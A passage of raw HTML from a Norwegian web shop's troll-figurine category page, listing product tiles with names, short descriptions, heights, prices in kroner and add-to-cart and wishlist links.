AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" /> <input type="hidden" name="id_category" value="126" /> <input name="n" id="nb_item" class="hidden" value="114" /></div></form><ul class="pagination"><li id="pagination_previous" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i> <b>Previous</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/no/126-troll?p=2"> <span>2</span> </a></li><li> <a href="/no/126-troll?p=3"> <span>3</span> </a></li><li> <a href="/no/126-troll?p=4"> <span>4</span> </a></li><li id="pagination_next" class="pagination_next"> <a href="/no/126-troll?p=2" rel="next"> <b>Next</b> <i class="icon-chevron-right"></i> </a></li></ul></div></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/211-840020-glade-troll.html" title="840020 Glade Troll" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/1-home_default/840020-glade-troll.jpg" alt="840020 Happy Trolls" title="840020 Happy Trolls" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_211" href="#" rel="211" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '211', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/211-840020-glade-troll.html" data-id-product="211" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/211-840020-glade-troll.html" rel="https://oslosweatershop.com/no/troll/211-840020-glade-troll.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/211-840020-glade-troll.html" title="840020 Glade Troll" itemprop="url" > 840020 Glade Troll </a></h5><p class="product-desc" itemprop="description"> Disse to troll bruke all sin tid sammen. Høyde 7,5 cm</p><div class="content_price"> <span class="price product-price"> 339,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=211&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="211" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_211" href="#" rel="211" onclick="WishlistCart('wishlist_block_list', 'add', '211', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/211-840020-glade-troll.html" data-id-product="211">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/212-840008-troll-with-stick.html" title="840008 Troll with stick" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/6156-home_default/840008-troll-with-stick.jpg" alt="840081 Learning to walk troll" title="840081 Learning to walk troll" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_212" href="#" rel="212" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '212', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/212-840008-troll-with-stick.html" data-id-product="212" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/212-840008-troll-with-stick.html" rel="https://oslosweatershop.com/no/troll/212-840008-troll-with-stick.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/212-840008-troll-with-stick.html" title="840008 Troll with stick" itemprop="url" > 840008 Troll with stick </a></h5><p class="product-desc" itemprop="description"> Tar sine første troll trinn. Høyde 9 cm.</p><div class="content_price"> <span class="price product-price"> 349,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=212&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="212" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_212" href="#" rel="212" onclick="WishlistCart('wishlist_block_list', 'add', '212', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/212-840008-troll-with-stick.html" data-id-product="212">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/214-840094-troll-brudeparet.html" title="840094 Troll brudeparet" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/85-home_default/840094-troll-brudeparet.jpg" alt="840094 Troll wedding couple" title="840094 Troll wedding couple" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_214" href="#" rel="214" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '214', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/214-840094-troll-brudeparet.html" data-id-product="214" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/214-840094-troll-brudeparet.html" rel="https://oslosweatershop.com/no/troll/214-840094-troll-brudeparet.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/214-840094-troll-brudeparet.html" title="840094 Troll brudeparet" itemprop="url" > 840094 Troll brudeparet </a></h5><p class="product-desc" itemprop="description"> Disse to glade troll giftet seg. Høyde 9 cm.</p><div class="content_price"> <span class="price product-price"> 519,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=214&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="214" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_214" href="#" rel="214" onclick="WishlistCart('wishlist_block_list', 'add', '214', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/214-840094-troll-brudeparet.html" data-id-product="214">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/215-840101-to-ledet-troll.html" title="840101 To ledet troll" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/86-home_default/840101-to-ledet-troll.jpg" alt="840101 Two headed troll" title="840101 Two headed troll" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_215" href="#" rel="215" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '215', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/215-840101-to-ledet-troll.html" data-id-product="215" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/215-840101-to-ledet-troll.html" rel="https://oslosweatershop.com/no/troll/215-840101-to-ledet-troll.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/215-840101-to-ledet-troll.html" title="840101 To ledet troll" itemprop="url" > 840101 To ledet troll </a></h5><p class="product-desc" itemprop="description"> Denne to ledet troll er en ganske typisk troll, håper han ikke er ute etter meg. Høyde 28 cm.</p><div class="content_price"> <span class="price product-price"> 959,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=215&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="215" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_215" href="#" rel="215" onclick="WishlistCart('wishlist_block_list', 'add', '215', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/215-840101-to-ledet-troll.html" data-id-product="215">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/216-840126-troll-par.html" title="840126 Troll par" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/100-home_default/840126-troll-par.jpg" alt="840126 Troll couple" title="840126 Troll couple" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_216" href="#" rel="216" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '216', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/216-840126-troll-par.html" data-id-product="216" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/216-840126-troll-par.html" rel="https://oslosweatershop.com/no/troll/216-840126-troll-par.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/216-840126-troll-par.html" title="840126 Troll par" itemprop="url" > 840126 Troll par </a></h5><p class="product-desc" itemprop="description"> Dette gamle paret har vært sammen i hundre år, og de er fortsatt veldig forelsket! H: 24 cm.</p><div class="content_price"> <span class="price product-price"> 839,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=216&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="216" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_216" href="#" rel="216" onclick="WishlistCart('wishlist_block_list', 'add', '216', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/216-840126-troll-par.html" data-id-product="216">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/217-840150-tre-hodet-troll.html" title="840150 Tre hodet troll" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/101-home_default/840150-tre-hodet-troll.jpg" alt="840150 Three headed troll" title="840150 Three headed troll" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_217" href="#" rel="217" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '217', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/217-840150-tre-hodet-troll.html" data-id-product="217" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/217-840150-tre-hodet-troll.html" rel="https://oslosweatershop.com/no/troll/217-840150-tre-hodet-troll.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/217-840150-tre-hodet-troll.html" title="840150 Tre hodet troll" itemprop="url" > 840150 Tre hodet troll </a></h5><p class="product-desc" itemprop="description"> Hvis du har tre hoder, kan du ikke gå glipp av noe som skjer rundt deg.&nbsp; Høyde 19 cm.</p><div class="content_price"> <span class="price product-price"> 639,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=217&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="217" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_217" href="#" rel="217" onclick="WishlistCart('wishlist_block_list', 'add', '217', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/217-840150-tre-hodet-troll.html" data-id-product="217">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/218-840175-troll-gutt-og-jente.html" title="840175 Troll gutt og jente" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/102-home_default/840175-troll-gutt-og-jente.jpg" alt="840175 Troll boy and girl" title="840175 Troll boy and girl" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_218" href="#" rel="218" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '218', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/218-840175-troll-gutt-og-jente.html" data-id-product="218" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/218-840175-troll-gutt-og-jente.html" rel="https://oslosweatershop.com/no/troll/218-840175-troll-gutt-og-jente.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/218-840175-troll-gutt-og-jente.html" title="840175 Troll gutt og jente" itemprop="url" > 840175 Troll gutt og jente </a></h5><p class="product-desc" itemprop="description"> Disse to små søte troll sitter på en stubbe å slapper av. Høyde 11 cm.</p><div class="content_price"> <span class="price product-price"> 639,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=218&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="218" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_218" href="#" rel="218" onclick="WishlistCart('wishlist_block_list', 'add', '218', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/218-840175-troll-gutt-og-jente.html" data-id-product="218">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/219-840178-troll-mann-med-sitt-barn.html" title="840178 Troll mann med sitt barn" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/106-home_default/840178-troll-mann-med-sitt-barn.jpg" alt="840178 Troll man with his child" title="840178 Troll man with his child" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_219" href="#" rel="219" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '219', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/219-840178-troll-mann-med-sitt-barn.html" data-id-product="219" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/219-840178-troll-mann-med-sitt-barn.html" rel="https://oslosweatershop.com/no/troll/219-840178-troll-mann-med-sitt-barn.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/219-840178-troll-mann-med-sitt-barn.html" title="840178 Troll mann med sitt barn" itemprop="url" > 840178 Troll mann med sitt barn </a></h5><p class="product-desc" itemprop="description"> Selv troll barna kan bli slitene.&nbsp;Da er det godt å ha pappas skuldre å sitte på. Høyde 20 cm.</p><div class="content_price"> <span class="price product-price"> 639,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=219&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="219" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_219" href="#" rel="219" onclick="WishlistCart('wishlist_block_list', 'add', '219', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/219-840178-troll-mann-med-sitt-barn.html" data-id-product="219">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/220-840180-dancing-troll-par.html" title="840180 Dancing troll par" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/112-home_default/840180-dancing-troll-par.jpg" alt="840180 Dancing troll couple" title="840180 Dancing troll couple" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_220" href="#" rel="220" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '220', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/220-840180-dancing-troll-par.html" data-id-product="220" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/220-840180-dancing-troll-par.html" rel="https://oslosweatershop.com/no/troll/220-840180-dancing-troll-par.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/220-840180-dancing-troll-par.html" title="840180 Dancing troll par" itemprop="url" > 840180 Dancing troll par </a></h5><p class="product-desc" itemprop="description"> Dette gamle paret tar seg en dans og har det veldig gøy sammen. Høyde 22 cm.</p><div class="content_price"> <span class="price product-price"> 639,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=220&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="220" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_220" href="#" rel="220" onclick="WishlistCart('wishlist_block_list', 'add', '220', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/220-840180-dancing-troll-par.html" data-id-product="220">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/221-840266-bestemor-troll-og-grand-barn.html" title="840266 Bestemor troll og grand barn" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/118-home_default/840266-bestemor-troll-og-grand-barn.jpg" alt="840266 Grandma troll and grand child" title="840266 Grandma troll and grand child" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_221" href="#" rel="221" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '221', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/221-840266-bestemor-troll-og-grand-barn.html" data-id-product="221" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/221-840266-bestemor-troll-og-grand-barn.html" rel="https://oslosweatershop.com/no/troll/221-840266-bestemor-troll-og-grand-barn.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/221-840266-bestemor-troll-og-grand-barn.html" title="840266 Bestemor troll og grand barn" itemprop="url" > 840266 Bestemor troll og grand barn </a></h5><p class="product-desc" itemprop="description"> Denne lille troll jenta elsker å være sammen med sin bestemor. Høyde 17 cm:</p><div class="content_price"> <span class="price product-price"> 639,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=221&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="221" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_221" href="#" rel="221" onclick="WishlistCart('wishlist_block_list', 'add', '221', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/221-840266-bestemor-troll-og-grand-barn.html" data-id-product="221">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/222-840267-troll-mann-med-sine-barn.html" title="840267 Troll mann med sine barn" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/122-home_default/840267-troll-mann-med-sine-barn.jpg" alt="840267 Troll man with his children" title="840267 Troll man with his children" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_222" href="#" rel="222" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '222', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/222-840267-troll-mann-med-sine-barn.html" data-id-product="222" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/222-840267-troll-mann-med-sine-barn.html" rel="https://oslosweatershop.com/no/troll/222-840267-troll-mann-med-sine-barn.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/222-840267-troll-mann-med-sine-barn.html" title="840267 Troll mann med sine barn" itemprop="url" > 840267 Troll mann med sine barn </a></h5><p class="product-desc" itemprop="description"> Troll barn er veldig lekende liker spesielt å leke med sin far. Høyde 18 cm</p><div class="content_price"> <span class="price product-price"> 799,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=222&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="222" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_222" href="#" rel="222" onclick="WishlistCart('wishlist_block_list', 'add', '222', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/222-840267-troll-mann-med-sine-barn.html" data-id-product="222">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/223-840268-troll-familie.html" title="840268 Troll familie" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/126-home_default/840268-troll-familie.jpg" alt="840268 Troll family" title="840268 Troll family" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_223" href="#" rel="223" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '223', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/223-840268-troll-familie.html" data-id-product="223" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/223-840268-troll-familie.html" rel="https://oslosweatershop.com/no/troll/223-840268-troll-familie.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/223-840268-troll-familie.html" title="840268 Troll familie" itemprop="url" > 840268 Troll familie </a></h5><p class="product-desc" itemprop="description"> Lykkelig trollfamilie bestående av Mamma, pappa og de to&nbsp;nydelige troll barna. Høyde 18 cm.</p><div class="content_price"> <span class="price product-price"> 819,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=223&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="223" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_223" href="#" rel="223" onclick="WishlistCart('wishlist_block_list', 'add', '223', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/223-840268-troll-familie.html" data-id-product="223">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/224-840-269-far-og-sonn-troll.html" title="840 269 Far og sønn troll" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/127-home_default/840-269-far-og-sonn-troll.jpg" alt="840269 Father and son troll" title="840269 Father and son troll" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_224" href="#" rel="224" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '224', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/224-840-269-far-og-sonn-troll.html" data-id-product="224" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/224-840-269-far-og-sonn-troll.html" rel="https://oslosweatershop.com/no/troll/224-840-269-far-og-sonn-troll.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/224-840-269-far-og-sonn-troll.html" title="840 269 Far og sønn troll" itemprop="url" > 840 269 Far og sønn troll </a></h5><p class="product-desc" itemprop="description"> Troll far viser sin sønn en verden full av muligheter. Høyde 16 cm.</p><div class="content_price"> <span class="price product-price"> 639,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" 